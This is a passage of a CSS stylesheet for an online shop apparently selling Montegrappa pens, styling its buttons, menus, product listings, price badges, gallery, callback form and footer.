}
.off-button,
.on-button {
  font-size: 100%;
  padding: 6px 12px;
  margin: auto;
  color: #fff;
  display: inline-block;
  width: auto;
  text-align: center;
  white-space: nowrap;
}
#more_button:active,
#more_button:focus,
#more_button:hover,
.on-button:hover {
  color: #fff;
  background: 0 0;
}
.on-button:active,
.on-button:focus {
  color: #fff;
  background: #0a9ccc;
}
.on-button {
  border: 0;
  border-radius: 5px;
  cursor: pointer;
  background: #5beaaa;
}
.off-button {
  border: 0;
  border-radius: 5px;
  cursor: not-allowed;
  background: #ccc;
}
.various {
  display: inline-block;
  text-decoration: none !important;
  width: auto;
  color: #fff !important;
  background: 0 0;
  border: 2px solid #fff;
  border-radius: 5px;
  cursor: pointer;
  white-space: nowrap;
  font-weight: 500;
  margin: auto;
  text-transform: uppercase;
  transition: all 0.3s ease;
}
.footer_logo,
.sv_logo {
  display: block;
  margin: auto;
}
.copy a,
header .languages li,
header a:hover {
  text-decoration: none;
}
.social,
footer .copy a {
  -webkit-transition: all 0.3s ease;
}
.various:hover {
  color: #020018 !important;
  background-color: #fff;
}
.buy-button {
  margin: 1em 0;
}
header div.callback .phone-hint {
  color: #b3acab;
  font-size: 80%;
  padding-left: 5px;
  display: block;
  margin-top: -2px;
}
header .logo a:hover {
  border: 0;
  opacity: 0.8;
}
.footer_logo {
  max-width: 200px !important;
}
.we-social {
  color: #aaa;
  font-size: 14px;
  padding-bottom: 10px;
}
.copy a,
.copy a:visited {
  color: #fff;
}
#colophon {
  background: #000225;
  padding: 30px 0 11px;
}
.copy {
  text-align: center;
  font-size: 10px;
  padding-bottom: 10px;
}
.copy a {
  border: 0;
}
.copy a:hover {
  color: #5beaaa;
}
.sv_logo_link {
  margin: auto;
  text-align: center;
}
.sv_logo {
  height: auto;
  width: 280px;
  margin: 7px 0;
  max-width: none !important;
}
#menu-item-1439 > a {
  display: none;
}
.sv_contacts_block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.submit_btn {
  width: unset !important;
  background: #000;
  color: #fff !important;
  margin-left: 30px;
}
.submit_btn:hover {
  color: #fff !important;
  background: #5beaaa;
  -webkit-box-shadow: 0 0 25px #5beaaa;
  box-shadow: 0 0 25px #5beaaa;
  border: 1px solid #5beaaa;
}
.sv_contacts_address_text {
  text-align: left;
}
.sv_contacts_address_text p {
  line-height: 1;
}
.sv_contacts_address_text a {
  color: #000;
}
.sv_contacts_address_text a:hover {
  color: #5beaaa;
}
.sv_contacts_address iframe {
  height: 378px;
}
#wpcf7-f13206-o1 {
  margin-top: 20px;
}
.sv_contacts {
  margin-bottom: 50px;
}
.sv_partners {
  padding-bottom: 30px;
}
.sv_home_h2 {
  text-transform: uppercase;
  font-size: 30px;
}
@media screen and (max-width: 960px) {
  .ft_info {
    width: unset;
  }
}
.social {
  margin: 5px 0;
  border-radius: 5px;
  display: block;
  float: left;
  padding: 0.3em 0.3em 0;
  vertical-align: middle;
  transition: all 0.3s ease;
}
.social img {
  width: 30px;
}
.social:hover {
  background: 0 0;
}
header .languages {
  background: #f0ece6;
  padding: 14px 30px 14px 0;
  width: 152px;
  height: 24px;
  border-radius: 0 10px 10px 0;
  margin-bottom: 20px;
  margin-left: -15px;
}
.no-posts {
  text-align: center;
}
#search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
form {
  margin: 0;
}
#searchform input {
  border-radius: 5px;
  padding-left: 30px;
  border: 1px solid #5beaaa;
  background: url(img/search.svg) left center no-repeat;
  background-size: contain;
  margin: 0;
}
.btns,
.catalog {
  border-radius: 5px;
}
header .right {
  text-align: left;
  padding-left: 90px;
}
header .back-to-main {
  background: url(img/small-arrow.jpg) 0 6px no-repeat;
  padding-left: 12px;
  margin-left: 13px;
}
.brand-btn,
.cat-btn {
  display: block;
  background: #5beaaa;
}
header .back-to-main a {
  border-bottom: 1px solid #a3a3a3;
}
header .languages li {
  list-style: none;
  display: block;
  float: right;
  margin-left: 25px;
}
h2,
h3 {
  margin: 1em 0;
}
header .languages li a {
  display: block;
  width: 100%;
  height: 100%;
  color: #b3acab;
  opacity: 0.7;
}
header .languages li a.active {
  color: #000;
  text-decoration: underline;
}
h2 {
  font-size: 240%;
  font-weight: 300;
  line-height: 1em;
}
h3,
h3:first-child {
  padding: 0;
  font-size: 140%;
  font-weight: 300;
  line-height: 1em;
}
h3:first-child {
  margin: 0 0 1em;
}
h4,
h5 {
  padding: 0;
  font-size: 100%;
}
h4 {
  margin-bottom: 0.3em;
  font-weight: 600;
}
.catalog,
h5 {
  font-weight: 300;
}
h5 {
  margin: 0;
  font-style: oblique;
  color: #999;
}
small {
  font-size: 80%;
}
.btns {
  float: left;
  margin: 0 0.3em;
  white-space: nowrap;
}
.cat-btn {
  padding: 0.4em 1.5em 0.4em 1em;
  color: #fff;
  float: left;
  margin-left: 1.7em;
}
.brand-btn {
  padding: 0.4em 1em;
  color: #fff;
  float: left;
}
.menu ul > li.current-menu-item > ul,
.sidebar ul {
  padding: 0;
}
.brand-btn:hover,
.cat-btn:hover {
  background: #ff3c3c;
  color: #fff;
  cursor: pointer;
}
.catalog {
  background: #fff;
  font-size: 95%;
  margin: 0 1em 1em;
}
@media screen and (max-width: 960px) {
  .catalog {
    background: #fff;
    border-radius: 5px;
    font-weight: 300;
    font-size: 80%;
  }
}
ul.side-menu {
  list-style: none;
  text-align: left;
}
ul.side-menu-cat {
  list-style: none;
  margin: 0;
}
ul.side-menu > li {
  margin: 0;
}
.menu,
.menu ul {
  list-style: none;
  text-decoration: none;
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: top;
  clear: both;
}
.menu li {
  margin: 1em;
}
.catmenu li {
  display: inline-block;
  margin: 0.5em 0.8em 0 0;
}
.menu > li {
  color: #b3acab;
  margin: 0;
}
.menu ul li a {
  color: #000;
  width: auto;
  display: inline;
  text-align: left;
}
#product-box,
.gallery-caption,
.head_menu_ad,
.loop-best,
.loop-new,
.loop-sale,
.product-description,
.single-best {
  text-align: center;
}
.menu-product-type-menu-container .menu ul li:first-child a {
  font-weight: 700;
  color: #5beaaa;
}
.menu-product-type-menu-container .menu ul li:first-child a:hover {
  color: #000;
}
.menu li a:not([href]),
.menu li a:not([href]):nth-of-type(2) {
  color: #b3acab;
  margin: 0;
  text-decoration: none;
}
.menu ul li a:hover {
  text-decoration: none;
}
.menu ul > li.current-menu-item {
  position: relative;
  max-width: 300px;
  left: 0;
  color: #fff;
  font-weight: 700;
  text-decoration: none;
  background: #5beaaa;
  border-radius: 5px;
  z-index: 999;
}
.menu ul > li.current-menu-item > ul > li {
  color: #fff;
  font-weight: 400;
  border: 0;
  line-height: 1.4em;
}
.menu ul > li.current-menu-item > ul > li a {
  border: 0;
  color: #fff;
  text-decoration: underline;
}
.sidebar {
  z-index: 500;
  margin-top: 5px;
}
.sidebar li {
  list-style: none !important;
  margin-left: 0;
}
.sidebar li input[type='checkbox'] {
  width: 15px;
  height: 15px;
  cursor: pointer;
}
.berocket_aapf_widget-title {
  font-size: 140% !important;
  font-weight: 300;
  line-height: 1em;
}
.berocket_aapf_widget li.slider div.slide {
  width: 95%;
  margin-left: 8px;
}
#next,
#prev {
  width: 33px;
  height: 33px;
  top: 450px;
  position: absolute;
  cursor: pointer;
}
.woof_redraw_zone {
  max-width: 95%;
}
.menu ul li.current-menu-item a {
  color: #fff;
  border-bottom: 1px solid #fff;
}
.menu ul > li.active a {
  font-weight: 700;
}
.head_menu_ad {
  font-size: 70%;
  color: #5beaaa;
  border: 1px solid #5beaaa;
  margin: 1px;
  padding: 2px 4px;
  border-radius: 2px;
  clear: both;
}
.max_price,
.price {
  font-size: 120%;
}
.max_price,
.price,
footer p a {
  color: #000;
  text-decoration: none;
}
footer p {
  margin-bottom: 0;
}
footer p a {
  border-bottom: 1px solid #a3a3a3;
}
footer p a:hover {
  text-decoration: none;
}
#product {
  min-height: 1000px;
}
#prev {
  background: url(img/arrows.jpg) no-repeat;
  left: -179px;
  z-index: 70;
}
#next {
  background: url(img/arrows.jpg) -33px 0 no-repeat;
  right: 140px;
  z-index: 100;
}
.price {
  margin: 0.5em 0;
}
.price small {
  font-size: 70%;
  font-weight: 300;
  margin-bottom: 0.2em;
}
.discount,
.max_price_loop {
  color: #000;
  text-decoration: none;
  font-size: 120%;
}
.discount {
  font-weight: 600;
}
.max_price_loop {
  font-weight: 400;
  margin: 0.3em 0;
}
.discount_loop,
.preorder {
  font-weight: 600;
  font-size: 120%;
  text-decoration: none;
}
.discount_loop {
  color: #5beaaa94;
  border-top: 3px solid #5beaaa94;
  padding-top: 0.6em;
  margin-top: -1.1em;
  width: 30%;
  display: block;
  z-index: 100;
}
.preorder {
  color: #666;
}
.preorder_loop {
  position: relative;
  text-decoration: none;
  font-size: 120%;
  font-weight: 400;
  color: #ccc;
  padding: 0;
  margin-top: -2em;
  display: block;
  background: #fff;
}
.preorder_loop small {
  font-size: 80%;
  font-weight: 300;
}
.fotorama__thumbs,
.fotorama__wrap {
  margin: 0 auto !important;
}
#product-box {
  margin: 0;
  width: 98%;
  position: relative;
}
#product-box .product-collection {
  color: #96959a;
}
h2.product-page {
  padding: 0;
  margin: 0.4em 0;
  clear: both;
  font-size: 240%;
  font-weight: 300;
  position: relative;
  text-decoration: none;
}
h3.product-page {
  padding: 0;
  margin: 0.5em 0;
  clear: both;
  font-size: 140%;
  font-weight: 300;
  position: relative;
  text-decoration: none;
}
h4.product-page,
h5.product-page {
  padding: 0;
  margin-bottom: 0.3em;
  clear: both;
  position: relative;
  text-decoration: none;
}
h4.product-page {
  font-size: 140%;
  font-weight: 600;
}
h5.product-page {
  font-size: 100%;
  font-weight: 300;
  color: #000;
}
.loop-stock,
.product-stock {
  padding: 2px 6px;
  font-weight: 300;
  position: relative;
  color: green;
  clear: both;
}
.product-stock {
  margin: 0;
  font-size: 90%;
  border: 1px solid green;
  border-radius: 4px;
}
.loop-stock {
  display: inline-block;
  margin: 1em 0 0;
  font-size: 80%;
  border: 1px solid green;
  border-radius: 2px;
}
.loop-sale {
  position: absolute;
  top: 10px;
  right: 10px;
  margin: auto;
  height: 120px;
  width: 120px;
  display: block;
  border-radius: 100px;
  vertical-align: middle;
  background: rgba(255, 0, 0, 0.8);
}
.loop-new,
.loop-new span,
.loop-sale span {
  top: 0;
  display: block;
  margin: auto;
  position: absolute;
}
.loop-sale span {
  left: 0;
  padding-top: 0.95em;
  font: 220% 'Open Sans', sans-serif;
}
.loop-new {
  right: 0;
  height: 30px;
  width: 90px;
  border-radius: 0 4px 0 5px;
  vertical-align: middle;
  background: #5beaaa;
}
.loop-best,
.new-year-price,
.single-best {
  height: 69px;
  width: 100px;
  border-radius: 5px 0;
  vertical-align: middle;
}
.loop-new span {
  left: 0;
  padding: 4px;
  font: 90% 'Open Sans', sans-serif;
}
.loop-best {
  position: absolute;
  top: 49px;
  left: 0;
  margin: auto;
  display: block;
  background: url(img/best_price.png) center center no-repeat;
  background-size: contain;
}
.loop-best span {
  display: none;
}
.single-best {
  margin: auto;
  display: block;
  background: url(img/best_price.png) center center no-repeat;
  background-size: contain;
}
#certificate img,
.single .new-year-price {
  margin-bottom: 10px;
}
.single-best strong {
  display: none;
}
.new-year-price {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  text-align: right;
  background: url(img/ny_bg.png) center center no-repeat;
  background-size: contain;
}
#gallery div,
.flex-control-nav,
.fotorama__caption,
.gallery-icon,
.loop-new_year {
  text-align: center;
}
.new-year-price strong {
  display: none;
}
.loop-black_friday {
  position: absolute;
  top: 10px;
  left: 10px;
  margin: auto;
  height: 120px;
  width: 120px;
  display: block;
  border-radius: 100px;
  text-align: center;
  vertical-align: middle;
  background: rgba(0, 0, 0, 0.9);
  z-index: 100;
}
.loop-black_friday span,
.loop-new_year {
  position: absolute;
  left: 0;
  margin: auto;
  display: block;
}
.loop-black_friday span {
  top: 0;
  padding-top: 1.6em;
  font: 120% 'Open Sans', sans-serif;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.loop-new_year {
  top: 49px;
  height: 69px;
  width: 100px;
  border-radius: 5px 0;
  vertical-align: middle;
  background: url(img/ny_bg.png) center center no-repeat;
  background-size: contain;
}
.loop-new_year span {
  display: none;
}
.woocommerce .products ul,
.woocommerce ul.products {
  margin: 0 !important;
  width: 100%;
}

.shop-section-item .woocommerce ul.products {
  padding: 0 15px 0 15px !important;
  /* margin: 0 10px!important;   */
}
@media (min-width: 1200px) {
  .woocommerce .products ul,
  .woocommerce ul.products {
    padding: 0 0 0 65px !important;
  }

  .shop-section-item .woocommerce .products ul.slick-dots {
    padding: 0 !important;
  }

  .shop-section-item .woocommerce ul.products {
    padding: 0 30px 0 30px !important;
  }
}
@media (min-width: 960px) {
  .shop-section-prods .products ul,
  .shop-section-prods ul.products {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 25px 20px 25px !important;
  }
}
#montegrappa-list-product.first {
  border-left: 0;
}
#montegrappa-list-product.last {
  border-right: 0;
}

.shop-section-item #montegrappa-list-product.last {
  border-right: 1px solid #eee;
}

.shop-section-item .slick-slide:last-child #montegrappa-list-product {
  border-right: 0;
}

#montegrappa-list-product,
.montegrappa-list-product {
  border-top: 0;
}
.gallery ul {
  margin: 0;
  padding: 0;
}
.gallery li {
  list-style: none;
  width: 100%;
}
.gallery-icon {
  display: block;
  margin: 0 auto;
}
.gallery {
  position: relative;
  top: 20px;
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  top: 23px;
  left: -10%;
}
.gallery-caption {
  clear: both;
  display: block;
  margin: 20px 0;
}
.gallery {
  margin-bottom: 40px !important;
}
.gallery .slides {
  height: 540px;
}
.limit {
  color: #e7c07d;
  font-size: 12px;
  position: relative;
  line-height: 14px;
}
#gallery {
  height: 800px;
  width: 500px;
  z-index: 10;
}
#gallery div {
  width: 500px;
  margin: auto;
}
.flex-control-paging li a.flex-active {
  background: url(img/pager.jpg) no-repeat !important;
}
.flex-control-nav li {
  display: block;
  width: 12px;
  height: 10px;
  background: url(img/pager.jpg) -12px 0 no-repeat;
  margin-right: 8px;
  text-indent: -99999px;
  overflow: hidden;
}
.flex-control-paging li a {
  background: 0 !important;
  border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -webkit-box-shadow: 0 !important;
  box-shadow: 0 !important;
}
.flex-direction-nav .flex-next {
  right: 50px !important;
  cursor: pointer;
  width: 33px;
  height: 33px;
  background: url(img/arrows.jpg) -33px 0 no-repeat;
}
.flex-direction-nav .flex-prev {
  right: 50px !important;
  cursor: pointer;
  width: 33px;
  height: 33px;
  background: url(img/arrows.jpg) no-repeat;
}
.gallery ul {
  margin-top: 40px;
}
.flex-direction-nav a {
  opacity: 1 !important;
}
.product-sidebar h2 {
  font-size: 100%;
  text-align: left;
  line-height: 16px;
}
.product-sidebar {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  right: 0;
  background: rgba(255, 255, 255, 0.8);
  z-index: 999;
}
#brand-list li {
  width: 320px;
  height: 320px;
  display: inline-block;
  list-style: none;
  float: left;
  padding-left: 2%;
  padding-bottom: 1.5em;
  vertical-align: top;
  text-align: justify;
  -ms-text-justify: distribute-all-lines;
  text-justify: distribute-all-lines;
  position: relative;
}
#brand-list {
  padding: 0;
  margin-right: -12%;
}
#brand-list:after {
  content: '';
  width: 100%;
  display: inline-block;
}
#brand-list li.clear {
  border: 0;
  width: 1px;
  height: 1px;
}
#feathers {
  color: #000;
  text-align: right;
  margin: 1em 0 2em;
  max-width: 200px;
}
#feathers .discount {
  color: #5beaaa94;
  font-weight: 700;
}
.has_discount {
  text-decoration: line-through;
}
#about-company,
#description-txt,
#description-txt h2,
#feathers .has_discount.discount,
#variants .about-materials:hover,
.menu .sub-menu .sub-menu a:hover,
.menu-item-object-mont_brand a:hover,
h3,
h4,
h5 {
  text-decoration: none;
}
.discount_red {
  color: #ca0000;
}
#feathers div {
  padding: 4px 10px 0 0;
  margin: 3px 0 15px;
  background: #ddd;
  float: right;
  max-width: 200px;
  width: 100%;
}
#feathers .sting {
  background: url(img/price_sting.png) no-repeat #ddd;
}
#feathers .roller {
  background: url(img/price_roller.png) no-repeat #ddd;
}
#feathers .ball {
  background: url(img/price_ball.png) no-repeat #ddd;
}
#feathers .general {
  margin: 0;
}
#feathers strong {
  font-weight: 400;
  font-size: 90%;
}
.materials {
  margin-top: 0;
  margin-bottom: 20px;
}
.materials ul {
  padding: 0;
  margin: 0;
}
.materials ul li {
  list-style: none;
  font-size: 12px;
  line-height: 12px;
  height: 60px;
  padding: 15px 0 0 70px;
}
#variants .about-materials {
  border-bottom: 1px dashed #000;
  padding-top: 10px;
  color: #000;
  font-size: 10px;
  display: block;
  width: 117px;
}
#certificate a:hover,
#description-txt a:hover,
.expandable a:hover,
footer p a:hover,
header .languages li a.active:hover,
header div.callback a:hover {
  color: rgba(15, 15, 15, 0.5); /*#5beaaa94*/
}
#variants ul li {
  width: 25px;
  height: 25px;
  border-radius: 5px;
  margin-right: 5px;
  float: left;
  list-style: none;
  cursor: pointer;
  margin-bottom: 5px;
}
#variants ul li.active {
  border: 3px solid #cdcccc;
}
#variants ul {
  padding: 0;
  margin: 0 0 10px;
}
.photo-caption {
  margin-top: 20px;
}
#description-txt {
  text-align: left;
}
#description-txt a {
  text-decoration: underline;
  color: rgba(15, 15, 15, 1);
}
#description-txt a:visited {
  color: #7f007f;
}
.clear:after {
  content: '.';
  display: block;
  clear: both;
  line-height: 0;
  height: 0;
}
.expand {
  width: 660px;
  display: none;
  min-width: 660px;
  background: #fff;
  border-radius: 5px;
  border: 1px solid;
  position: absolute;
  left: -570px;
  padding: 40px 25px;
  z-index: 99999;
}
.expandable a {
  z-index: 999999;
  position: relative;
}
header .back-to-main a:hover {
  color: #5beaaa94;
  border-bottom: 1px solid #5beaaa94;
}
footer p a:link {
  font-size: 100%;
  color: #fff;
}
footer .copy a {
  display: block;
  width: 80px;
  height: 20px;
  background: url(img/laconic-logo-w.png) no-repeat;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
footer .copy a:hover {
  width: 80px;
  height: 20px;
  background: url(img/laconic-logo.png) no-repeat;
}
footer p a:visited {
  color: #7f007f;
}
.expandable .tab {
  border-radius: 10px 10px 0 0;
  border: 1px solid;
  border-bottom: 0;
  width: 145px;
  background: #fff;
  height: 30px;
  top: -31px;
  right: 13px;
  position: absolute;
  display: none;
}
#about-company,
#certificate,
.expandable,
.img-ball,
.img-roller,
.img-sting,
.img-wrapper,
div.callback {
  position: relative;
}
.expandable {
  width: 145px;
  height: 30px;
  overflow: visible;
}
.fancybox-skin {
  background: #fff !important;
}
#callback-form {
  display: none;
  padding: 20px;
  z-index: 1000000;
}
#callback-form .phone-hint {
  color: #000;
  font-size: 12px;
  margin-top: 10px;
  margin-bottom: 10px;
  display: block;
}
#callback-form input {
  border-radius: 10px;
  -webkit-border-radius: 10px;
  border: 1px solid;
  width: 270px;
  height: 13px;
  padding: 10px;
  font-size: 12px;
  margin-bottom: 15px;
  margin-top: 5px;
  display: block;
}
a.close-callback {
  width: 28px;
  height: 26px;
  background: url(img/close-btn.png) no-repeat;
  text-indent: 26px;
  overflow: hidden;
  float: right;
  margin-top: 5px;
  border: 0;
}
#post-callback,
.banner ul li,
.brand-loop .j-loop,
.head_menu li {
  float: left;
}
#success-form {
  display: none;
  text-align: center;
}
#success-form .phone-hint {
  color: #000;
  font-size: 14px;
  margin-top: 30px;
}
.clear {
  clear: both;
  display: inline-block;
}
html[xmlns] .clear {
  display: block;
}
* html .clear {
  height: 1%;
}
#certificate {
  background: #f0ece6;
  padding: 14px 30px 14px 35px;
  width: 117px;
  height: 192px;
  border-radius: 0 10px 10px 0;
  margin-bottom: 20px;
  margin-left: -15px;
  margin-top: 25px;
  left: -10px;
  font-size: 12px;
  line-height: 13px;
}
#certificate img {
  margin-top: 20px;
  margin-left: 10px;
}
#certificate a {
  color: #000;
  text-decoration: underline;
}
#certificate.active img {
  margin-left: 0;
}
#certificate.active {
  background: #5beaaa;
}
.certificate-page {
  background: url(img/paper.png) no-repeat;
  width: 342px;
  height: 533px;
  margin: 0 10% 20px;
  padding: 50px 60px;
  font-size: 12px;
  color: #3c2506;
}
.certificate-page p {
  padding: 10px 20px;
}
.certificate-page h2 {
  color: #5beaaa;
  text-transform: uppercase;
  font-size: 30px;
  letter-spacing: 3px;
  font-weight: 400;
  padding: 10px 20px;
}
#true_loadmore,
.sv_new_desc {
  letter-spacing: 1px;
  text-align: center;
}
.menu ul > li > a:hover {
  color: #aaa;
  border-bottom: 1px solid #aaa;
}
.menu .sub-menu .sub-menu a:hover {
  border-bottom: 0;
}
.menu ul > li.current-menu-item a:not([href]) {
  color: #fff;
  border: 0;
  margin: 0;
  padding: 0.5em;
  text-decoration: none;
}
.menu .active a:hover,
.menu .active-link a:hover {
  color: #fff !important;
}
.menu .active-link a {
  font-weight: 700;
}
.menu ul > li.current-menu-item > ul > li a:hover {
  color: #ccc;
}
.img-sting {
  left: 9px;
}
.img-roller {
  left: 2px;
}
.img-ball {
  left: 1px;
}
.img-wrapper {
  max-width: 270px;
  margin: auto;
  text-align: center;
  height: 248px;
}
.img-wrapper img {
  width: 270px;
  height: 248px;
  -o-object-fit: cover;
  object-fit: cover;
}
.banner,
.banner ul li img {
  width: 100%;
}
#ajax-loader {
  display: none;
}
#about-company-wrap {
  text-align: center;
  margin: 1em 5em;
  position: relative;
  clear: both;
}
#about-company {
  top: -2px;
}
a.s-product-loop,
a.s-product-loop:hover,
a.s-product-loopa:visited {
  text-decoration: underline;
}
#about-company span {
  border-bottom: 1px dashed #000;
  color: #000;
}
#about-company-text {
  display: none;
  padding: 20px 30px;
  border-radius: 5px;
  border: 1px solid #ccc;
  text-align: left;
  margin-top: 4px;
  position: relative;
  z-index: 0;
  background: #fff;
}
.banner,
.banners {
  text-align: center;
  position: relative;
  overflow: hidden;
}
#about-company.active {
  margin: 1em;
  border: 1px solid #ccc;
  padding: 8px;
  border-bottom: 0;
  border-radius: 5px 5px 0 0;
  position: relative;
  z-index: 100;
  background: #fff;
}
#about-company.active span {
  border-bottom: 1px dashed #000;
  color: #000;
}
@-webkit-keyframes androidbugfix {
  from,
  to {
    padding: 0;
  }
}
.banner {
  padding-bottom: 3em;
}
.banner li {
  list-style: none;
  height: auto;
}
.thumbnails-loop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
a.s-product-loop:hover {
  color: #5beaaa94;
}
a.s-product-loopa:visited {
  color: #7f007f;
}
.brand-loop,
.mont-archive h2 a,
.mont-archive h2 a:hover,
.owl-ukrain a,
.thumbnail-loop,
.thumbnail-loop h4,
.thumbnail-loop h5 {
  text-decoration: none;
}
.thumbnail-loop {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: top;
  text-align: left;
  margin: 0 7px 15px;
  -webkit-transition: all 0.75s ease;
  -o-transition: all 0.75s ease;
  transition: all 0.75s ease;
}
.thumbnail-loop .r-loop {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 280px;
  float: left;
  border: 1px solid #aaa;
  padding: 1em;
  border-radius: 5px;
  overflow: hidden;
  height: 555px;
  -webkit-box-shadow: 2px 0 8px 0 #ccc;
  box-shadow: 2px 0 8px 0 #ccc;
}
.thumbnail-loop:hover .r-loop {
  -webkit-transition: all 0.75s ease;
  -o-transition: all 0.75s ease;
  transition: all 0.75s ease;
  -webkit-box-shadow: 1px 2px 8px 0 #555;
  box-shadow: 1px 2px 8px 0 #555;
}
.thumbnail-loop h2 {
  padding: 0;
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.2em;
  color: #000;
}
.thumbnail-loop h3 {
  padding: 0;
  margin: 5px 0 7px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
  color: #000;
  height: 30px;
}
.thumbnail-loop h4 {
  margin-bottom: 5px;
  font-size: 100%;
  font-weight: 300;
  color: #000;
}
.thumbnail-loop h5 {
  padding: 0;
  margin-bottom: 6px;
  font-size: 90%;
  font-weight: 300;
  color: #666;
}
.tels li a:hover,
.top_fix {
  color: #fff;
}
.brands-loop {
  text-align: center;
  overflow: hidden;
}
.brand-loop {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
p.fotorama__caption {
  max-width: none;
}
.top_fix {
  top: 0;
  margin: 0;
  padding: 0;
  width: 100%;
  z-index: 99999;
  position: fixed;
  background-color: #000225;
}
.top_common {
  width: 100%;
  max-width: 1200px;
  margin: 80px auto 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.row {
  margin-left: 0;
}
@media screen and (max-width: 720px) {
  .tels ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.header,
.tels {
  display: -webkit-box;
  display: -ms-flexbox;
}
.header {
  margin: 0;
  padding: 0;
  width: 100%;
  max-width: 1628px;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-orient: horizontal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: center;
}
.aligncenter.size-full.wp-image-8126,
.wrapper {
  max-width: 100%;
}
.logo h1,
.logo h1 a {
  height: 36px;
  display: block;
}
.logo {
  margin: 12px;
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.logo h1 {
  margin: 0 auto;
}
.logo h1 a {
  background: url(img/logo_white.svg) no-repeat;
  background-size: contain;
  text-indent: -9999px;
}
.tels {
  text-align: right;
  display: flex;
}
.tels ul {
  list-style-type: none;
  margin: 0;
}
.tels li {
  line-height: 20px;
}
.call__btn {
  margin: 1em 1em 1em 1.5em;
}
ul.crypto__logo {
  margin-top: 0.5em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.crypto__logo li {
  width: 20px;
  height: 20px;
  display: block;
}
.footer_menu,
.head_menu {
  display: -webkit-box;
  display: -ms-flexbox;
}
.bit {
  background: url(img/crypto/bitcoin.svg);
  background-size: contain;
}
.eth {
  background: url(img/crypto/ethereum.svg);
  background-size: contain;
}
.dash {
  background: url(img/crypto/dash.svg);
  background-size: contain;
}
.mon {
  background: url(img/crypto/monero.svg);
  background-size: contain;
}
.rip {
  background: url(img/crypto/ripple.svg);
  background-size: contain;
}
.head_menu_all {
  margin: 20px 0 0;
  width: 100%;
}
.head_menu {
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-transform: uppercase;
  font-size: 20px;
}
.head_menu li {
  font-size: 100%;
  list-style: none;
  display: block;
  margin-right: 30px;
}
.row-fluid [class*='span'] {
  margin-left: 0;
}
@media screen and (max-width: 960px) {
  .head_menu {
    width: 100%;
    position: absolute;
    top: 74px;
    left: 0;
    background: #000;
    padding-left: 12px;
    display: none;
  }
  .head_menu li {
    float: none;
    margin: 3px 0;
  }
  #searchform {
    margin: 0;
  }
  #searchform input {
    width: 200px;
    max-width: 100%;
  }
}
.head_menu li:last-child {
  margin: 0;
}
.head_menu li a {
  color: #000;
  padding: 0;
}
.footer_menu a:hover,
.head_menu li a:hover {
  color: #5beaaa;
}
.menu_icon {
  display: none;
}
.footer_menu {
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 16px;
  padding: 10px 0;
  border-bottom: 1px solid #fff;
}
.footer_info,
.ft_info_3 {
  display: -webkit-box;
  display: -ms-flexbox;
}
.footer_menu li:first-child {
  text-align: left;
}
.ft_info_2,
.sub-menu {
  text-align: center;
}
.footer_menu li.active {
  color: #5beaaa;
  font-weight: 700;
}
.wrapper {
  width: 1200px;
  margin: auto;
  overflow: hidden;
}
.footer_info {
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.footer_menu,
.ft_info_3 {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
}
.ft_info_3 {
  display: flex;
  flex-direction: column;
}
#product > .row,
.product-sidebar {
  display: -webkit-box;
  display: -ms-flexbox;
}
.sv_menu_btn {
  position: relative;
}
.sv_menu_btn:before {
  content: url(http://montegrappa.com.ua/wp-content/uploads/2018/08/menu-1.png);
  position: absolute;
  top: 21px;
  right: 10px;
  width: 30px;
  height: 30px;
}
.product-sidebar,
.relative {
  position: relative;
}
.sv_contacts_address,
.sv_contacts_form,
.vsg-map iframe,
.wp-image-5256 {
  width: 100%;
}
.sv_nav {
  margin-top: -70px;
}
#product > .row {
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0;
}
.product-sidebar {
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.brands-loop,
.sv_new_box {
  -webkit-box-pack: justify;
}
.brands-loop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
